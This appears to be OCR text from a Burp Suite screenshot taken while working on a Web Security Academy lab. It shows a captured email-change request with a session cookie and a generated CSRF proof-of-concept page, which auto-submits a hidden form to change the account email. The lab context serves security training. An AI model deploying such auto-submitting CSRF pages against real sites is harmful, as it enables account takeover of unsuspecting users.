 Request to: https://0a01005104009a8e81b8a80800140031.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a01005104009a8e81b8a80800140031.web-security-academy.net
3 Cookie: session=qWHBQp5E5h5B1QpTunnZZmTpvDUgXINm
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
11 Origin: https://0a01005104009a8e81b8a80800140031.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a01005104009a8e81b8a80800140031.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="123&#64;123" />
6 <input type="hidden" name="csrf" value="9tQhOzDXs1myXntysHnGboUxaaMeCDnk" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15